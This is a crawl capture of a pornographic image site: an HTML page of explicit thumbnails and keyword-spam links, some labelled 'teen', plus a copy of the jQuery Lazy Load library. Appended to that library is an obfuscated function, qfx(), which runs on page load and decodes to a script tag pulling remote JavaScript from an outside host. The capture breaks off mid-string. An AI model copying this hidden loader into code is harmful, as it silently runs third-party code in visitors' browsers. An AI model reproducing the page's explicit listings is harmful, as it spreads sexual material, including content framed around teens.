

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.melodyporn.com/huge-natural-tits-japanese
body_size: 5401
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html><head><title>Huge Natural Tits Japanese - Best Sex Images, Hot Porn Pics and Free XXX Photos on www.melodyporn.com</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script src="js/jquery.lazyload.min.js"></script><style>body,div,h1,li,ul{margin:0;padding:0}img{border:0;vertical-align:bottom}ul{font-size:13px;line-height:20px;padding:0 10px;list-style:none}h1{font-size:100%;font-weight:400;float:left;color:#666;padding:0 2px;font-size:22px;line-height:25px}q:after,q:before{content:''}a *{cursor:pointer}html{height:100%;background:#ebebeb}body{font-size:12px;line-height:14px;font-family:Arial,Helvetica,sans-serif;min-height:100%;min-width:320px;position:relative;color:#999;-webkit-text-size-adjust:none;-ms-text-size-adjust:none}a{color:#3f51b5;text-decoration:none;cursor:pointer}a:hover{color:#eb0000}p{margin:10px}.yvj67{border:1px solid #6d6d6d;border-radius:5px;margin:10px;padding:10px;text-align:center;background:#a5a5a5;font-size:22px;line-height:35px}.vz73{max-width:1235px;padding:0 0;margin:0 auto;overflow:hidden;position:relative}.xdq24{font-weight: bold; font-size: 20px; color: #666}.bzr40{background:#fff;border:1px solid #6d6d6d;-webkit-border-radius:5px;border-radius:5px;padding:9px;overflow:hidden}.bx16{padding:36px 5px 8px 5px}.bx16:after{content:"";display:block;clear:both}.fa39 img{vertical-align:bottom}.cw9{overflow:hidden;width:100%;text-align:center}.jq60{margin:-15px 0 0 -15px}.cw9 .qfx41{float:left;display:inline;text-align:left;margin:15px 0 0 15px;width:180px;padding:5px;-webkit-border-radius:3px;border-radius:3px;background:#ebebeb}.cw9 .qfx41 a{display:block;outline:0}.qfx41 .yn49{position:relative;background:#000;overflow:hidden}.cw9 .yn49{width:180px;height:135px}.qfx41 .yn49 img{position: absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:240px;height:auto;object-fit:cover;}.qfx41 .rw98{font-weight:700;margin:7px 2px;height:28px;overflow:hidden;display:block}.qfx41 .sdc9{margin:0 5px 2px 5px;color:#666;overflow:hidden}.qfx41 .sdc9:after{content:"";display:block;clear:both}.qfx41 .ayc62,.qfx41 .op9,.qfx41 .elr79{float:left}.qfx41 .oa72{float:right}.ktq79{width:100%;overflow:hidden}.rb68{padding:10px;-webkit-border-radius:5px;border-radius:5px;margin:-3px 0 0;background:#fff;border:1px solid #6d6d6d}.rb68:after{content:"";display:block;clear:both}.rb68 .lb35{overflow:hidden}.rb68 .eu45{margin:0 0 0;border:0 solid #fff;background:#fff}.rb68 .zy31{float:right;margin-left:10px;padding:10px}.xe11{border:0 solid #1f1f1f;padding:10px;color:#9b9b9b;-webkit-border-radius:3px;border-radius:3px;width:100%}.jd87{width:100%;overflow:hidden;margin:20px 0 0}.jd87 .ujg40{font-weight: bold; font-size: 20px; color: #666;overflow:hidden}.jd87 .ujg40 li{float:left;margin:0 2px 0 0;overflow:hidden;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.jd87 .ujg40 a,.jd87 .ujg40 span{float:left;height:27px;font-weight:700;color:#666;padding:11px 11px 0}.jd87 .ujg40 a:hover{color:#fff;cursor:pointer}.jd87 .ujg40 span{color:#666}.jd87 .bzr40{border-radius:0 5px 5px}@media screen and (max-width:1255px){.cw9 .qfx41{float:none;display:inline-block;vertical-align:top}.rb68 .lb35{float:none;width:auto}}@media screen and (max-width:860px){.rb68 .zy31{display:none}.jd87 .ujg40 li:nth-child(3){display:none}}@media screen and (max-width:785px){.xdq24{text-align:center}.ant85{width:90%;padding:10px 0}.bx16{padding:10px 5px 8px 5px}}@media screen and (max-width:640px){.xe11,.bzr40,.jd87 .bzr40,.rb68{padding:5px;-webkit-border-radius:0;border-radius:0}.bx16 h2{float:none;text-align:center;margin-bottom:5px}.vz73{padding:0}.rb68 .eu45{border:none}.jd87 .ujg40 li:nth-child(2){display:none}}@media screen and (max-width:420px){.jq60{margin:-10px 0 0 0}.cw9 .qfx41{margin:10px 0 0 0;width:140px}.cw9 .yn49{width:140px;height:105px}.qfx41 .sdc9{margin:0 0 2px}.xe11{border-width:2px 0 0 0}}.rbo80{width:350px;height:auto;font-weight:700;font-size:13px;line-height: 1.3}.bnu57{border: 1px solid #6d6d6d;border-radius: 5px;margin: 10px;padding: 10px;text-align: center;background: #ebebeb;font-size: 20px;line-height: 30px;}</style><meta name="keywords" content="huge natural tits japanese, latino huge natural tits"><meta name="description" content="Huge natural tits japanese, latino huge natural tits, mature huge natural tits fuck"><meta name="robots" content="index, follow"></head><body><div class="vz73"><div class="ktq79"><div class="bx16"><h1>Huge Natural Tits Japanese - Best Sex Images, Hot Porn Pics and Free XXX Photos on www.melodyporn.com</h1></div><div class="rb68"><div class="zy31"><div class="fa39"><a href="/sexdating52" target="_blank"><img src="ads/46.jpeg" width="355" height="355"><br><br><img src="ads/3.gif" width="355" height="355"><br><br><img src="ads/38.gif" width="355" height="355"><br><br></a><div class="xdq24"><br><br>Recent posts<br><br></div><div class="rbo80"><ul><li><a href="huge-tits-mature-lactating">Huge Tits Mature Lactating</a></li><li><a href="huge-natural-boobs-lesbian">Huge Natural Boobs Lesbian</a></li><li><a href="big-natural-tits-freckles">Big Natural Tits Freckles</a></li><li><a href="hot-blonde-natural-tits">Hot Blonde Natural Tits</a></li><li><a href="bbw-huge-tits-missionary">Bbw Huge Tits Missionary</a></li><li><a href="japanese-gokkun-big-tits">Japanese Gokkun Big Tits</a></li><li><a href="blonde-natural-tits-blowjob">Blonde Natural Tits Blowjob</a></li><li><a href="big-tits-japanese-public">Big Tits Japanese Public</a></li><li><a href="japanese-big-tits-jav-japan">Japanese Big Tits Jav Japan</a></li><li><a href="huge-tits-anal-neighbor">Huge Tits Anal Neighbor</a></li><li><a href="japanese-beauty-big-tits-hd">Japanese Beauty Big Tits Hd</a></li><li><a href="massive-natural-tits-blowjob">Massive Natural Tits Blowjob</a></li><li><a href="huge-tits-blowjob-homemade">Huge Tits Blowjob Homemade</a></li><li><a href="black-huge-tits-lesbian">Black Huge Tits Lesbian</a></li><li><a href="huge-fake-tits-ass-fuck">Huge Fake Tits Ass Fuck</a></li><li><a href="huge-tits-friends-mom-pov">Huge Tits Friends Mom Pov</a></li><li><a href="natural-tits-solo-squirt">Natural Tits Solo Squirt</a></li><li><a href="beautiful-blonde-natural-tits">Beautiful Blonde Natural Tits</a></li><li><a href="japanese-natural-big-boobs">Japanese Natural Big Boobs</a></li><li><a href="snapchat-teen-huge-tits">Snapchat Teen Huge Tits</a></li><li><a href="blonde-natural-tits-anal">Blonde Natural Tits Anal</a></li><li><a href="big-natural-tits-flopping">Big Natural Tits Flopping</a></li><li><a href="natural-tits-lingerie-fuck">Natural Tits Lingerie Fuck</a></li><li><a href="casting-amateur-huge-tits">Casting Amateur Huge Tits</a></li><li><a href="huge-natural-boobs-titfuck">Huge Natural Boobs Titfuck</a></li><li><a href="big-natural-tits-sports-bra">Big Natural Tits Sports Bra</a></li><li><a href="skinny-japanese-big-tits">Skinny Japanese Big Tits</a></li><li><a href="japanese-big-tits-old-man">Japanese Big Tits Old Man</a></li><li><a href="huge-tits-spreading-solo">Huge Tits Spreading Solo</a></li><li><a href="huge-tits-latina-webcam">Huge Tits Latina Webcam</a></li><li><a href="amazing-natural-tits-webcam">Amazing Natural Tits Webcam</a></li><li><a href="brunette-natural-tits-anal">Brunette Natural Tits Anal</a></li><li><a href="homemade-huge-tits-fucking">Homemade Huge Tits Fucking</a></li><li><a href="big-japanese-tits-uncensored">Big Japanese Tits Uncensored</a></li><li><a href="huge-tits-teen-snapchat">Huge Tits Teen Snapchat</a></li><li><a href="huge-tits-bbw-rides-dildo">Huge Tits Bbw Rides Dildo</a></li></ul></div></div></div><div class="lb35"><div class="eu45"><div style="width:97%;height:0;padding-top:81%;position:relative;"><a href="/sexdating52" target="_blank"><img src="https://bodgirls.com/wp-content/uploads/2019/09/japanese-multiple-big-tits-2-8.jpg" class="img-responsive lazy" title="Latino Huge Natural Tits" alt="Latino Huge Natural Tits" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><div style="width:97%;height:0;padding-top:57%;position:relative;"><a href="/sexdating52" target="_blank"><img src="https://p9.plibcdn.com/media/videos/tmb/56413/player/11.jpg" class="img-responsive lazy" title="Mature Huge Natural Tits Fuck" alt="Mature Huge Natural Tits Fuck" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><div style="width:97%;height:0;padding-top:134%;position:relative;"><a href="/sexdating52" target="_blank"><img src="https://imgcloud.pw/images/2019/04/27/1472707930_1811.s_x_with_th__s_cr_tarybd62657f3b5a3746.jpg" class="img-responsive lazy" title="Huge Natural Perky Tits" alt="Huge Natural Perky Tits" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><p><a href="/sexdating52" target="_blank"><img src="https://namethatporn.com/media/displays/2020/05/18/WJDQN77VEPFWJ_whats-the-name-of-this-asian-beauty-with-big-tits.jpg" class="img-responsive lazy" title="Huge Natural Tits Redhead" alt="Huge Natural Tits Redhead" width="100%"></a></p><p><a href="/sexdating52" target="_blank"><img src="https://imggen.eporner.com/3842162/1280/720/5.jpg" class="img-responsive lazy" title="Huge Natural Tits Lesbian Hd" alt="Huge Natural Tits Lesbian Hd" width="100%"></a></p><p>598482 big natural tits japanese FREE videos found on www.melodyporn.com for this search.</p><p><a href="/sexdating52" target="_blank"><img src="https://imggen.eporner.com/3842162/1280/720/7.jpg" class="img-responsive lazy" title="Huge Natural Tits Suck Fuck" alt="Huge Natural Tits Suck Fuck" width="100%"></a></p><p><a href="/sexdating52" target="_blank"><img src="https://imggen.eporner.com/3842162/1280/720/2.jpg" class="img-responsive lazy" title="Huge Natural Tits Riding Cock" alt="Huge Natural Tits Riding Cock" width="100%"></a></p><p><a href="/sexdating52" target="_blank"><img src="https://albums193.zbporn.tv/main/9998x9998/132000/132094/3135539.jpg" class="img-responsive lazy" title="Huge Tits Boobs Natural" alt="Huge Tits Boobs Natural" width="100%"></a></p><p><a href="/sexdating52" target="_blank"><img src="https://pics.dmm.co.jp/digital/video/h_094ktds00578/h_094ktds00578jp-13.jpg" class="img-responsive lazy" title="Huge Natural Tits Webcam Fuck" alt="Huge Natural Tits Webcam Fuck" width="100%"></a></p><p>www.melodyporn.com HUGE NATURAL JAPANESE BREASTS free. Huge Big Boobs Tetona Japanese girl woman Link Mega: destyy/q5i. 17 minJazzkira</p><p><a href="/sexdating52" target="_blank"><img src="https://ei.rdtcdn.com/m=eaSaaTbWx/media/videos/201706/12/2201458/original/12.jpg" class="img-responsive lazy" title="Huge Natural Tits Handjob" alt="Huge Natural Tits Handjob" width="100%"></a></p></div></div><div class="xe11"><div class="qfx41">Watch Japanese Natural Huge Tits Hardsex on www.melodyporn.com, the best hardcore porn site. www.melodyporn.com is home to the widest selection of free Watch Huge Natural Tits Japanese porn videos for free, here on www.melodyporn.com. Discover the growing collection of high quality Most Relevant XXX movies and</div></div></div><div class="jd87"><ul class="ujg40">Related Posts</ul><div class="bzr40"><div class="cw9"><div class="jq60"><div class="qfx41"><a href="latino-huge-natural-tits" title="Latino Huge Natural Tits"><div class="yn49"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/f4/4f/95/f44f956701db87d13807d04b25bbeb07/f44f956701db87d13807d04b25bbeb07.26.jpg" alt="Latino Huge Natural Tits" data-cnt="5" height="135" width="180"></div><strong class="rw98">Latino Huge Natural Tits</strong><div class="sdc9"><div class="op9">9 month ago</div><div class="oa72">8208</div></div></a></div><div class="qfx41"><a href="mature-huge-natural-tits-fuck" title="Mature Huge Natural Tits Fuck"><div class="yn49"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/FpiBq6ST6QlC3-FAjXE_1g/007/602/652/2000x2000.5.jpg" alt="Mature Huge Natural Tits Fuck" data-cnt="5" height="135" width="180"></div><strong class="rw98">Mature Huge Natural Tits Fuck</strong><div class="sdc9"><div class="op9">3 month ago</div><div class="oa72">9713</div></div></a></div><div class="qfx41"><a href="huge-natural-perky-tits" title="Huge Natural Perky Tits"><div class="yn49"><img class="img lazy" data-original="https://www.sexpin.net/wp-content/uploads/2017/12/huge-perky-boobs-15124034678gk4n.jpg" alt="Huge Natural Perky Tits" data-cnt="5" height="135" width="180"></div><strong class="rw98">Huge Natural Perky Tits</strong><div class="sdc9"><div class="op9">4 month ago</div><div class="oa72">8436</div></div></a></div><div class="qfx41"><a href="huge-natural-tits-redhead" title="Huge Natural Tits Redhead"><div class="yn49"><img class="img lazy" data-original="https://www.amateurindex.com/galleries/big-naturals/redheads-huge-natural-boobs/redheads-huge-natural-boobs-9.jpg" alt="Huge Natural Tits Redhead" data-cnt="5" height="135" width="180"></div><strong class="rw98">Huge Natural Tits Redhead</strong><div class="sdc9"><div class="op9">7 month ago</div><div class="oa72">9084</div></div></a></div><div class="qfx41"><a href="huge-natural-tits-lesbian-hd" title="Huge Natural Tits Lesbian Hd"><div class="yn49"><img class="img lazy" data-original="https://pornuploaded.net/uploads/posts/2017-08/1503046979_6631.pornuploaded.net.jpg" alt="Huge Natural Tits Lesbian Hd" data-cnt="5" height="135" width="180"></div><strong class="rw98">Huge Natural Tits Lesbian Hd</strong><div class="sdc9"><div class="op9">11 month ago</div><div class="oa72">2445</div></div></a></div><div class="qfx41"><a href="huge-natural-tits-suck-fuck" title="Huge Natural Tits Suck Fuck"><div class="yn49"><img class="img lazy" data-original="https://fi1.ypncdn.com/201811/28/15019499/original/8/huge-natural-tits-fuck-suck-and-facial-8(m=eaAaaEPbaaaa).jpg" alt="Huge Natural Tits Suck Fuck" data-cnt="5" height="135" width="180"></div><strong class="rw98">Huge Natural Tits Suck Fuck</strong><div class="sdc9"><div class="op9">11 month ago</div><div class="oa72">3854</div></div></a></div><div class="qfx41"><a href="huge-natural-tits-riding-cock" title="Huge Natural Tits Riding Cock"><div class="yn49"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/a0/8f/0e/a08f0e113a06afb37d1ee547bd263962/a08f0e113a06afb37d1ee547bd263962.22.jpg" alt="Huge Natural Tits Riding Cock" data-cnt="5" height="135" width="180"></div><strong class="rw98">Huge Natural Tits Riding Cock</strong><div class="sdc9"><div class="op9">9 month ago</div><div class="oa72">2744</div></div></a></div><div class="qfx41"><a href="huge-tits-boobs-natural" title="Huge Tits Boobs Natural"><div class="yn49"><img class="img lazy" data-original="https://www.bigtitsgallery.net/wp-content/uploads/2019/03/demmi-blaze-large-natural-breasts-850x1275.jpg" alt="Huge Tits Boobs Natural" data-cnt="5" height="135" width="180"></div><strong class="rw98">Huge Tits Boobs Natural</strong><div class="sdc9"><div class="op9">4 month ago</div><div class="oa72">7659</div></div></a></div><div class="qfx41"><a href="huge-natural-tits-webcam-fuck" title="Huge Natural Tits Webcam Fuck"><div class="yn49"><img class="img lazy" data-original="https://media.livecamclips.com/thumbs/5/7/c/d/e/57cde57f4bfd022livecamclipsBobiesbounce22.wmv/57cde57f4bfd022livecamclipsBobiesbounce22.wmv-5b.jpg" alt="Huge Natural Tits Webcam Fuck" data-cnt="5" height="135" width="180"></div><strong class="rw98">Huge Natural Tits Webcam Fuck</strong><div class="sdc9"><div class="op9">4 month ago</div><div class="oa72">2244</div></div></a></div><div class="qfx41"><a href="huge-natural-tits-handjob" title="Huge Natural Tits Handjob"><div class="yn49"><img class="img lazy" data-original="https://cdn.fuckup.xxx/posters/24763/1.jpg" alt="Huge Natural Tits Handjob" data-cnt="5" height="135" width="180"></div><strong class="rw98">Huge Natural Tits Handjob</strong><div class="sdc9"><div class="op9">5 month ago</div><div class="oa72">4493</div></div></a></div><div class="qfx41"><a href="skinny-teen-huge-natural-tits" title="Skinny Teen Huge Natural Tits"><div class="yn49"><img class="img lazy" data-original="https://theboobsblog.com/wp-content/uploads/2020/01/skinny-and-super-busty-addisson-in-the-shower-02.jpg" alt="Skinny Teen Huge Natural Tits" data-cnt="5" height="135" width="180"></div><strong class="rw98">Skinny Teen Huge Natural Tits</strong><div class="sdc9"><div class="op9">8 month ago</div><div class="oa72">1920</div></div></a></div><div class="qfx41"><a href="huge-natural-tits-british" title="Huge Natural Tits British"><div class="yn49"><img class="img lazy" data-original="https://xxxpicz.com/xxx/big-natural-tits-british-big-natural-tits-really-big-tits-british-impassioned-massive.jpg" alt="Huge Natural Tits British" data-cnt="5" height="135" width="180"></div><strong class="rw98">Huge Natural Tits British</strong><div class="sdc9"><div class="op9">9 month ago</div><div class="oa72">2648</div></div></a></div><div class="qfx41"><a href="japanese-big-tits-outdoor" title="Japanese Big Tits Outdoor"><div class="yn49"><img class="img lazy" data-original="https://ei.rdtcdn.com/m=eaSaaTbWx/media/videos/201911/07/24132941/original/13.jpg" alt="Japanese Big Tits Outdoor" data-cnt="5" height="135" width="180"></div><strong class="rw98">Japanese Big Tits Outdoor</strong><div class="sdc9"><div class="op9">9 month ago</div><div class="oa72">1037</div></div></a></div><div class="qfx41"><a href="big-tits-japanese-stockings" title="Big Tits Japanese Stockings"><div class="yn49"><img class="img lazy" data-original="https://ftopx.com/pic/1600x900/201504/151806.jpg" alt="Big Tits Japanese Stockings" data-cnt="5" height="135" width="180"></div><strong class="rw98">Big Tits Japanese Stockings</strong><div class="sdc9"><div class="op9">7 month ago</div><div class="oa72">2180</div></div></a></div><div class="qfx41"><a href="huge-fake-tits-oil-solo" title="Huge Fake Tits Oil Solo"><div class="yn49"><img class="img lazy" data-original="https://sun9-63.userapi.com/c840435/v840435304/436a7/DRFLKzpZ8QI.jpg" alt="Huge Fake Tits Oil Solo" data-cnt="5" height="135" width="180"></div><strong class="rw98">Huge Fake Tits Oil Solo</strong><div class="sdc9"><div class="op9">7 month ago</div><div class="oa72">3133</div></div></a></div><div class="qfx41"><a href="mature-huge-tits-chubby" title="Mature Huge Tits Chubby"><div class="yn49"><img class="img lazy" data-original="https://thumb-p9.xhcdn.com/a/zrYeIf5fJ50zcH2C5Uibmg/000/390/077/799_1000.jpg" alt="Mature Huge Tits Chubby" data-cnt="5" height="135" width="180"></div><strong class="rw98">Mature Huge Tits Chubby</strong><div class="sdc9"><div class="op9">11 month ago</div><div class="oa72">8679</div></div></a></div><div class="qfx41"><a href="amateur-blonde-natural-tits" title="Amateur Blonde Natural Tits"><div class="yn49"><img class="img lazy" data-original="https://pornbro.net/wp-content/wpt_cache/145/4014/01.jpg" alt="Amateur Blonde Natural Tits" data-cnt="5" height="135" width="180"></div><strong class="rw98">Amateur Blonde Natural Tits</strong><div class="sdc9"><div class="op9">4 month ago</div><div class="oa72">9451</div></div></a></div><div class="qfx41"><a href="huge-fake-tits-interracial" title="Huge Fake Tits Interracial"><div class="yn49"><img class="img lazy" data-original="https://claudiamarie.com/tour/content/040215bigtitreparations/0.jpg" alt="Huge Fake Tits Interracial" data-cnt="5" height="135" width="180"></div><strong class="rw98">Huge Fake Tits Interracial</strong><div class="sdc9"><div class="op9">6 month ago</div><div class="oa72">7929</div></div></a></div><div class="qfx41"><a href="huge-natural-tit-brunette" title="Huge Natural Tit Brunette"><div class="yn49"><img class="img lazy" data-original="https://www.porngem.com/contents/videos_screenshots/48000/48399/preview.jpg" alt="Huge Natural Tit Brunette" data-cnt="5" height="135" width="180"></div><strong class="rw98">Huge Natural Tit Brunette</strong><div class="sdc9"><div class="op9">6 month ago</div><div class="oa72">7665</div></div></a></div><div class="qfx41"><a href="horny-japanese-big-tits" title="Horny Japanese Big Tits"><div class="yn49"><img class="img lazy" data-original="https://p0.plibcdn.com/media/videos/tmb/66995/player/7.jpg" alt="Horny Japanese Big Tits" data-cnt="5" height="135" width="180"></div><strong class="rw98">Horny Japanese Big Tits</strong><div class="sdc9"><div class="op9">5 month ago</div><div class="oa72">9870</div></div></a></div><div class="qfx41"><a href="milf-huge-tits-threesome" title="Milf Huge Tits Threesome"><div class="yn49"><img class="img lazy" data-original="https://cdn.pichunter.com/347/9/3479653/3479653_5_o.jpg" alt="Milf Huge Tits Threesome" data-cnt="5" height="135" width="180"></div><strong class="rw98">Milf Huge Tits Threesome</strong><div class="sdc9"><div class="op9">8 month ago</div><div class="oa72">4888</div></div></a></div><div class="qfx41"><a href="huge-tits-milking-machine" title="Huge Tits Milking Machine"><div class="yn49"><img class="img lazy" data-original="https://cdn5-images.motherlessmedia.com/images/F0A349A.jpg" alt="Huge Tits Milking Machine" data-cnt="5" height="135" width="180"></div><strong class="rw98">Huge Tits Milking Machine</strong><div class="sdc9"><div class="op9">9 month ago</div><div class="oa72">7055</div></div></a></div><div class="qfx41"><a href="skinny-blonde-huge-tits" title="Skinny Blonde Huge Tits"><div class="yn49"><img class="img lazy" data-original="https://img-l3.xnxx-cdn.com/videos/thumbs169xnxxposter/86/4e/b3/864eb3c804c9cb60263b224327daf0c2/864eb3c804c9cb60263b224327daf0c2.8.jpg" alt="Skinny Blonde Huge Tits" data-cnt="5" height="135" width="180"></div><strong class="rw98">Skinny Blonde Huge Tits</strong><div class="sdc9"><div class="op9">4 month ago</div><div class="oa72">4326</div></div></a></div><div class="qfx41"><a href="japanese-big-tits-uncensored" title="Japanese Big Tits Uncensored"><div class="yn49"><img class="img lazy" data-original="https://tn.vjav.com/contents/videos_sources/318000/318922/screenshots/1.jpg" alt="Japanese Big Tits Uncensored" data-cnt="5" height="135" width="180"></div><strong class="rw98">Japanese Big Tits Uncensored</strong><div class="sdc9"><div class="op9">1 month ago</div><div class="oa72">6334</div></div></a></div></div></div></div></div></div><br><br><br>2023 <a href="https://www.melodyporn.com">www.melodyporn.com</a><script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 300});});qfx();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"30c76a10329344de8e50d8c7f5a41b5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://www.melodyporn.com/js/jquery.lazyload.min.js
body_size: 1177
content:
/*! Lazy Load 1.9.1 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);function qfx(){var _0xddeb=["\x25\x33\x63\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x30\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x33\x64\x25\x32\x32\x25\x36\x31\x25\x37\x30\x25\x37\x30\x25\x36\x63\x25\x36\x39\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x39\x25\x36\x66\x25\x36\x65\x25\x32\x66\x25\x36\x61\x25\x36\x31\x25\x37\x36\x25\x36\x31\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x32\x25\x32\x30\x25\x37\x33\x25\x37\x32\x25\x36\x33\x25\x33\x64\x25\x32\x32\x25\x36\x38\x25\x37\x34\x25\x37\x34\x25\x37\x30\x25\x37\x33\x25\x33\x61\x25\x32\x66\x25\x32\x66\x25\x36\x61\x25\x37\x33\x25\x32\x65\x25\x36\x34\x25\x37\x39\x25\x36\x65\x25\x37\x33\x25\x37\x33\x25\x37\x30\x25\x32\x65\x25\x36\x33\x25\x36\x66\x25\x36\x64\x25\x32\x66\x25\x36\x39\x25\x37\x30\x25\x37\x30\x25\x32\x65\x25\x36\x61\x25\x37\x33\x25\x33\x66\x25\x36\x39\x25\x36\x34\x25\x33\x64\x25\x